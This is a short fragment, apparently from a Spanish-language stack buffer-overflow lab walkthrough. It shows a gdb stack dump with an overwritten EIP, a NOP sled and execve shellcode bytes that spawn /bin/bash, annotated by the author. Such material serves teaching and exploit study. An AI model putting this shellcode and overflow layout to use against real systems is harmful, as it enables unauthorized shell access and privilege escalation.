 0x42424242 in ?? ()
(gdb) x/300wx $esp Al principio de la pila (después del EIP)
0xffffd220: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd230: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd240: 0x90909090 0x90909090 0x90909090 0x90909090
Next NOPS
0xffffd250: 0x90909090 0x90909090 0x90909090 0x90909090
EIP
0xffffd260: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd270: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd280: 0x90909090 0x99580b6a 0x2d686652 0x52e18970
Shellcode
0xffffd290: 0x2f68686a 0x68736162 0x6e69622f 0x5152e389
0xffffd2a0: 0xcde18953 0x00000080 0xf7fe5819 0x56556fc4
0xffffd2b0: 0x00000002 0x56555560 0x00000000 0x56555591